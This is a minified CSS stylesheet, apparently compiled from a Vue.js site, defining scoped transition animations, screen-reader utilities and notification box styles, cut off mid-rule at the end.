@import url(https://use.typekit.net/pox3igq.css);.fade-enter[data-v-3511585a],.fade-leave-to[data-v-3511585a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-3511585a],.fade-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-3511585a],.fade-leave-active[data-v-3511585a]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-3511585a],.fade-in-leave-to[data-v-3511585a]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-3511585a],.fade-in-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-3511585a]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-3511585a]{transition:opacity 0s}}.fade-group-leave-active[data-v-3511585a]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-3511585a],.full-slide-up-leave-to[data-v-3511585a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-3511585a],.full-slide-up-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-3511585a],.full-slide-up-leave-active[data-v-3511585a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-3511585a]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-3511585a],.full-slide-right-leave-to[data-v-3511585a]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-3511585a],.full-slide-right-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-3511585a],.full-slide-right-leave-active[data-v-3511585a]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-3511585a]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-3511585a],.full-slide-left-responsive--xs-leave-to[data-v-3511585a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-3511585a],.full-slide-left-responsive--xs-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-3511585a],.full-slide-left-responsive--xs-leave-active[data-v-3511585a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-3511585a],.full-slide-left-responsive--xs-leave-to[data-v-3511585a]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-3511585a],.full-slide-right-responsive--xs-leave-to[data-v-3511585a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-3511585a],.full-slide-right-responsive--xs-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-3511585a],.full-slide-right-responsive--xs-leave-active[data-v-3511585a]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-3511585a],.full-slide-right-responsive--xs-leave-to[data-v-3511585a]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-3511585a],.full-slide-left-responsive--sm-leave-to[data-v-3511585a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-3511585a],.full-slide-left-responsive--sm-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-3511585a],.full-slide-left-responsive--sm-leave-active[data-v-3511585a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-3511585a],.full-slide-left-responsive--sm-leave-to[data-v-3511585a]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-3511585a],.full-slide-right-responsive--sm-leave-to[data-v-3511585a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-3511585a],.full-slide-right-responsive--sm-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-3511585a],.full-slide-right-responsive--sm-leave-active[data-v-3511585a]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-3511585a],.full-slide-right-responsive--sm-leave-to[data-v-3511585a]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-3511585a],.full-slide-left-responsive--md-leave-to[data-v-3511585a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-3511585a],.full-slide-left-responsive--md-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-3511585a],.full-slide-left-responsive--md-leave-active[data-v-3511585a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-3511585a],.full-slide-left-responsive--md-leave-to[data-v-3511585a]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-3511585a],.full-slide-right-responsive--md-leave-to[data-v-3511585a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-3511585a],.full-slide-right-responsive--md-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-3511585a],.full-slide-right-responsive--md-leave-active[data-v-3511585a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-3511585a],.full-slide-right-responsive--md-leave-to[data-v-3511585a]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-3511585a],.full-slide-left-responsive--lg-leave-to[data-v-3511585a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-3511585a],.full-slide-left-responsive--lg-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-3511585a],.full-slide-left-responsive--lg-leave-active[data-v-3511585a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-3511585a],.full-slide-left-responsive--lg-leave-to[data-v-3511585a]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-3511585a],.full-slide-right-responsive--lg-leave-to[data-v-3511585a]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-3511585a],.full-slide-right-responsive--lg-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-3511585a],.full-slide-right-responsive--lg-leave-active[data-v-3511585a]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-3511585a],.full-slide-right-responsive--lg-leave-to[data-v-3511585a]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-3511585a],.full-slide-down-leave-to[data-v-3511585a]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-3511585a],.full-slide-down-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-3511585a],.full-slide-down-leave-active[data-v-3511585a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-3511585a]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-3511585a],.full-slide-left-leave-to[data-v-3511585a]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-3511585a],.full-slide-left-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-3511585a],.full-slide-left-leave-active[data-v-3511585a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-3511585a]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-3511585a],.full-slide-up-touchless-not-leave-to[data-v-3511585a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-3511585a],.full-slide-up-touchless-not-leave-to[data-v-3511585a]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-3511585a],.full-slide-up-touchless-not-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-3511585a],.full-slide-up-touchless-not-leave-active[data-v-3511585a]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-3511585a],.full-slide-up-touchless-fade-leave-to[data-v-3511585a]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-3511585a],.full-slide-up-touchless-fade-leave-to[data-v-3511585a]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-3511585a],.full-slide-up-touchless-fade-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-3511585a],.full-slide-up-touchless-fade-leave-active[data-v-3511585a]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-3511585a],.full-slide-up-touchless-fade-leave-active[data-v-3511585a]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-3511585a],.fade-slide-up-leave-to[data-v-3511585a]{opacity:0}.fade-slide-up-enter[data-v-3511585a],.fade-slide-up-leave-active[data-v-3511585a]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-3511585a],.fade-slide-up-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-3511585a],.fade-slide-up-leave-active[data-v-3511585a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-3511585a]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-3511585a],.fade-slide-right-leave-to[data-v-3511585a]{opacity:0}.fade-slide-right-enter[data-v-3511585a],.fade-slide-right-leave-active[data-v-3511585a]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-3511585a],.fade-slide-right-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-3511585a],.fade-slide-right-leave-active[data-v-3511585a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-3511585a]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-3511585a],.fade-slide-down-leave-to[data-v-3511585a]{opacity:0}.fade-slide-down-enter[data-v-3511585a],.fade-slide-down-leave-active[data-v-3511585a]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-3511585a],.fade-slide-down-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-3511585a],.fade-slide-down-leave-active[data-v-3511585a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-3511585a]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-3511585a],.fade-slide-left-leave-to[data-v-3511585a]{opacity:0}.fade-slide-left-enter[data-v-3511585a],.fade-slide-left-leave-active[data-v-3511585a]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-3511585a],.fade-slide-left-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-3511585a],.fade-slide-left-leave-active[data-v-3511585a]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-3511585a]{left:0;position:absolute!important;right:0}.expand-enter[data-v-3511585a],.expand-leave-to[data-v-3511585a]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-3511585a],.expand-leave-active[data-v-3511585a]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-3511585a],.expand-leave-active[data-v-3511585a]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-3511585a],.slide-down-up-leave-to[data-v-3511585a]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-3511585a],.slide-down-up-leave[data-v-3511585a]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-3511585a],.slide-down-up-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-3511585a],.slide-down-up-leave-active[data-v-3511585a]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-3511585a],.bounce-in-leave-to[data-v-3511585a]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-3511585a],.bounce-in-leave[data-v-3511585a]{opacity:1;transform:scale(1)}@media screen and (prefers-reduced-motion:reduce){.bounce-in-enter-active[data-v-3511585a],.bounce-in-leave-active[data-v-3511585a]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.bounce-in-enter-active[data-v-3511585a],.bounce-in-leave-active[data-v-3511585a]{transition:opacity .25s ease-in,transform .5s cubic-bezier(0,2.5,.5,-.3);transition-delay:calc((var(--index) + 1)*0.25s)}}.sr-only[data-v-3511585a]{clip:rect(1px,1px,1px,1px)!important;border:0!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.sr-only-focusable[data-v-3511585a]:active,.sr-only-focusable[data-v-3511585a]:focus{clip:auto!important;-webkit-clip-path:none!important;clip-path:none!important;height:auto!important;margin:auto!important;overflow:visible!important;white-space:normal!important;width:auto!important}.notification[data-v-3511585a]{background-color:#f9f7f2;border:1px solid #cdcbcb;border-left:8px solid #1e1e1e;color:#1e1e1e;font-size:1.2rem;margin:4px auto 8px;padding:16px 48px 16px 44px;position:relative;text-align:left;width:100%;z-index:10000}@media screen and (min-width:768px){.notification[data-v-3511585a]{max-width:656px}}@media screen and (min-width:1024px){.notification[data-v-3511585a]{max-width:944px}}@media screen and (min-width:1280px){.notification[data-v-3511585a]{max-width:1104px}}.notification--error[data-v-3511585a]{color:#89231f}.notification--error[data-v-3511585a],.notification--warning[data-v-3511585a]{border-left-color:#89231f}.notification--success[data-v-3511585a]{background-color:#4f4a4a;border-left-color:#4f4a4a;color:#fff}.notification--success .notification__close-button--icon svg[data-v-3511585a]{color:#fff}.notification__icon--message-type[data-v-3511585a]{left:16px;position:absolute;top:16px}.notification__message[data-v-3511585a]{margin-bottom:0}.notification__close-button[data-v-3511585a]{position:absolute;right:6px;top:16px}@keyframes spin-data-v-06f16607{to{transform:rotate(1turn)}}@keyframes pulse-data-v-06f16607{0%{box-shadow:0 0 0 0 #4f4a4a}to{box-shadow:0 0 0 24px rgba(79,74,74,0)}}@keyframes shimmer-data-v-06f16607{0%{left:-50%;transform:rotate(15deg) translateX(-100%)}to{left:150%;transform:rotate(15deg) translateX(100%)}}@keyframes slideIn-data-v-06f16607{0%{opacity:0;transform:translateY(-24px)}to{opacity:1;transform:translate(0)}}@keyframes bounceIn-data-v-06f16607{0%{opacity:0;transform:scale(.3)}50%{transform:scale(1.05)}75%{opacity:1;transform:scale(.9)}to{transform:scale(1)}}@keyframes fade-in-data-v-06f16607{0%{opacity:0}to{opacity:1}}@keyframes fade-out-data-v-06f16607{0%{opacity:1}to{opacity:0}}.fade-enter[data-v-06f16607],.fade-leave-to[data-v-06f16607]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-enter-active[data-v-06f16607],.fade-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-enter-active[data-v-06f16607],.fade-leave-active[data-v-06f16607]{transition:opacity .4s ease-in-out}}.fade-in-enter[data-v-06f16607],.fade-in-leave-to[data-v-06f16607]{opacity:0}@media screen and (prefers-reduced-motion:reduce){.fade-in-enter-active[data-v-06f16607],.fade-in-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-in-enter-active[data-v-06f16607]{transition:opacity .6s cubic-bezier(.215,.61,.355,1)}.fade-in-leave-active[data-v-06f16607]{transition:opacity 0s}}.fade-group-leave-active[data-v-06f16607]{left:0;position:absolute!important;right:0}.full-slide-up-enter[data-v-06f16607],.full-slide-up-leave-to[data-v-06f16607]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-enter-active[data-v-06f16607],.full-slide-up-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-enter-active[data-v-06f16607],.full-slide-up-leave-active[data-v-06f16607]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-group-leave-active[data-v-06f16607]{left:0;position:absolute!important;right:0}.full-slide-right-enter[data-v-06f16607],.full-slide-right-leave-to[data-v-06f16607]{transform:translateX(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-enter-active[data-v-06f16607],.full-slide-right-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-enter-active[data-v-06f16607],.full-slide-right-leave-active[data-v-06f16607]{transition:transform .4s ease-in-out}}.full-slide-right-group-leave-active[data-v-06f16607]{left:0;position:absolute!important;right:0}.full-slide-left-responsive--xs-enter[data-v-06f16607],.full-slide-left-responsive--xs-leave-to[data-v-06f16607]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--xs-enter-active[data-v-06f16607],.full-slide-left-responsive--xs-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--xs-enter-active[data-v-06f16607],.full-slide-left-responsive--xs-leave-active[data-v-06f16607]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-left-responsive--xs-enter[data-v-06f16607],.full-slide-left-responsive--xs-leave-to[data-v-06f16607]{transform:translateX(100%)}}.full-slide-right-responsive--xs-enter[data-v-06f16607],.full-slide-right-responsive--xs-leave-to[data-v-06f16607]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--xs-enter-active[data-v-06f16607],.full-slide-right-responsive--xs-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--xs-enter-active[data-v-06f16607],.full-slide-right-responsive--xs-leave-active[data-v-06f16607]{transition:transform .4s ease-in-out}}@media screen and (min-width:480px){.full-slide-right-responsive--xs-enter[data-v-06f16607],.full-slide-right-responsive--xs-leave-to[data-v-06f16607]{transform:translateX(-100%)}}.full-slide-left-responsive--sm-enter[data-v-06f16607],.full-slide-left-responsive--sm-leave-to[data-v-06f16607]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--sm-enter-active[data-v-06f16607],.full-slide-left-responsive--sm-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--sm-enter-active[data-v-06f16607],.full-slide-left-responsive--sm-leave-active[data-v-06f16607]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-left-responsive--sm-enter[data-v-06f16607],.full-slide-left-responsive--sm-leave-to[data-v-06f16607]{transform:translateX(100%)}}.full-slide-right-responsive--sm-enter[data-v-06f16607],.full-slide-right-responsive--sm-leave-to[data-v-06f16607]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--sm-enter-active[data-v-06f16607],.full-slide-right-responsive--sm-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--sm-enter-active[data-v-06f16607],.full-slide-right-responsive--sm-leave-active[data-v-06f16607]{transition:transform .4s ease-in-out}}@media screen and (min-width:768px){.full-slide-right-responsive--sm-enter[data-v-06f16607],.full-slide-right-responsive--sm-leave-to[data-v-06f16607]{transform:translateX(-100%)}}.full-slide-left-responsive--md-enter[data-v-06f16607],.full-slide-left-responsive--md-leave-to[data-v-06f16607]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--md-enter-active[data-v-06f16607],.full-slide-left-responsive--md-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--md-enter-active[data-v-06f16607],.full-slide-left-responsive--md-leave-active[data-v-06f16607]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-left-responsive--md-enter[data-v-06f16607],.full-slide-left-responsive--md-leave-to[data-v-06f16607]{transform:translateX(100%)}}.full-slide-right-responsive--md-enter[data-v-06f16607],.full-slide-right-responsive--md-leave-to[data-v-06f16607]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--md-enter-active[data-v-06f16607],.full-slide-right-responsive--md-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--md-enter-active[data-v-06f16607],.full-slide-right-responsive--md-leave-active[data-v-06f16607]{transition:transform .4s ease-in-out}}@media screen and (min-width:1024px){.full-slide-right-responsive--md-enter[data-v-06f16607],.full-slide-right-responsive--md-leave-to[data-v-06f16607]{transform:translateX(-100%)}}.full-slide-left-responsive--lg-enter[data-v-06f16607],.full-slide-left-responsive--lg-leave-to[data-v-06f16607]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-responsive--lg-enter-active[data-v-06f16607],.full-slide-left-responsive--lg-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-responsive--lg-enter-active[data-v-06f16607],.full-slide-left-responsive--lg-leave-active[data-v-06f16607]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-left-responsive--lg-enter[data-v-06f16607],.full-slide-left-responsive--lg-leave-to[data-v-06f16607]{transform:translateX(100%)}}.full-slide-right-responsive--lg-enter[data-v-06f16607],.full-slide-right-responsive--lg-leave-to[data-v-06f16607]{transform:translateY(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-right-responsive--lg-enter-active[data-v-06f16607],.full-slide-right-responsive--lg-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-right-responsive--lg-enter-active[data-v-06f16607],.full-slide-right-responsive--lg-leave-active[data-v-06f16607]{transition:transform .4s ease-in-out}}@media screen and (min-width:1280px){.full-slide-right-responsive--lg-enter[data-v-06f16607],.full-slide-right-responsive--lg-leave-to[data-v-06f16607]{transform:translateX(-100%)}}.full-slide-down-enter[data-v-06f16607],.full-slide-down-leave-to[data-v-06f16607]{transform:translateY(-100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-down-enter-active[data-v-06f16607],.full-slide-down-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-down-enter-active[data-v-06f16607],.full-slide-down-leave-active[data-v-06f16607]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-down-group-leave-active[data-v-06f16607]{left:0;position:absolute!important;right:0}.full-slide-left-enter[data-v-06f16607],.full-slide-left-leave-to[data-v-06f16607]{transform:translateX(100%)}@media screen and (prefers-reduced-motion:reduce){.full-slide-left-enter-active[data-v-06f16607],.full-slide-left-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-left-enter-active[data-v-06f16607],.full-slide-left-leave-active[data-v-06f16607]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-left-group-leave-active[data-v-06f16607]{left:0;position:absolute!important;right:0}.full-slide-up-touchless-not-enter[data-v-06f16607],.full-slide-up-touchless-not-leave-to[data-v-06f16607]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-not-enter[data-v-06f16607],.full-slide-up-touchless-not-leave-to[data-v-06f16607]{transform:none;transition:none!important}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-not-enter-active[data-v-06f16607],.full-slide-up-touchless-not-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-not-enter-active[data-v-06f16607],.full-slide-up-touchless-not-leave-active[data-v-06f16607]{transition:transform .3s cubic-bezier(.215,.61,.355,1)}}.full-slide-up-touchless-fade-enter[data-v-06f16607],.full-slide-up-touchless-fade-leave-to[data-v-06f16607]{transform:translateY(100%)}@media(hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter[data-v-06f16607],.full-slide-up-touchless-fade-leave-to[data-v-06f16607]{opacity:0;transform:none}}@media screen and (prefers-reduced-motion:reduce){.full-slide-up-touchless-fade-enter-active[data-v-06f16607],.full-slide-up-touchless-fade-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.full-slide-up-touchless-fade-enter-active[data-v-06f16607],.full-slide-up-touchless-fade-leave-active[data-v-06f16607]{transition:transform .4s ease-in-out}}@media screen and (prefers-reduced-motion:no-preference)and (hover:hover)and (pointer:fine){.full-slide-up-touchless-fade-enter-active[data-v-06f16607],.full-slide-up-touchless-fade-leave-active[data-v-06f16607]{transition:opacity .4s ease-in-out}}.fade-slide-up-enter[data-v-06f16607],.fade-slide-up-leave-to[data-v-06f16607]{opacity:0}.fade-slide-up-enter[data-v-06f16607],.fade-slide-up-leave-active[data-v-06f16607]{transform:translateY(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-up-enter-active[data-v-06f16607],.fade-slide-up-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-up-enter-active[data-v-06f16607],.fade-slide-up-leave-active[data-v-06f16607]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-up-group-leave-active[data-v-06f16607]{left:0;position:absolute!important;right:0}.fade-slide-right-enter[data-v-06f16607],.fade-slide-right-leave-to[data-v-06f16607]{opacity:0}.fade-slide-right-enter[data-v-06f16607],.fade-slide-right-leave-active[data-v-06f16607]{transform:translateX(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-right-enter-active[data-v-06f16607],.fade-slide-right-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-right-enter-active[data-v-06f16607],.fade-slide-right-leave-active[data-v-06f16607]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-right-group-leave-active[data-v-06f16607]{left:0;position:absolute!important;right:0}.fade-slide-down-enter[data-v-06f16607],.fade-slide-down-leave-to[data-v-06f16607]{opacity:0}.fade-slide-down-enter[data-v-06f16607],.fade-slide-down-leave-active[data-v-06f16607]{transform:translateY(-16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-down-enter-active[data-v-06f16607],.fade-slide-down-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-down-enter-active[data-v-06f16607],.fade-slide-down-leave-active[data-v-06f16607]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-down-group-leave-active[data-v-06f16607]{left:0;position:absolute!important;right:0}.fade-slide-left-enter[data-v-06f16607],.fade-slide-left-leave-to[data-v-06f16607]{opacity:0}.fade-slide-left-enter[data-v-06f16607],.fade-slide-left-leave-active[data-v-06f16607]{transform:translateX(16px)}@media screen and (prefers-reduced-motion:reduce){.fade-slide-left-enter-active[data-v-06f16607],.fade-slide-left-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.fade-slide-left-enter-active[data-v-06f16607],.fade-slide-left-leave-active[data-v-06f16607]{transition:all .3s cubic-bezier(.215,.61,.355,1)}}.fade-slide-left-group-leave-active[data-v-06f16607]{left:0;position:absolute!important;right:0}.expand-enter[data-v-06f16607],.expand-leave-to[data-v-06f16607]{height:0}@media screen and (prefers-reduced-motion:reduce){.expand-enter-active[data-v-06f16607],.expand-leave-active[data-v-06f16607]{overflow:hidden;transition:none}}@media screen and (prefers-reduced-motion:no-preference){.expand-enter-active[data-v-06f16607],.expand-leave-active[data-v-06f16607]{overflow:hidden;transition:height .4998s cubic-bezier(.215,.61,.355,1)}}.slide-down-up-enter[data-v-06f16607],.slide-down-up-leave-to[data-v-06f16607]{transform:translateY(-200%)}.slide-down-up-enter-to[data-v-06f16607],.slide-down-up-leave[data-v-06f16607]{transform:translateY(0)}@media screen and (prefers-reduced-motion:reduce){.slide-down-up-enter-active[data-v-06f16607],.slide-down-up-leave-active[data-v-06f16607]{transition:none}}@media screen and (prefers-reduced-motion:no-preference){.slide-down-up-enter-active[data-v-06f16607],.slide-down-up-leave-active[data-v-06f16607]{transition:transform .6s cubic-bezier(.215,.61,.355,1)}}.bounce-in-enter[data-v-06f16607],.bounce-in-leave-to[data-v-06f16607]{opacity:0;transform:scale(.3)}.bounce-in-enter-to[data-v-06f16607],.bounce-in-leave[data-v-06f16607]{opacity:1;transform:scale(1)}@media screen and 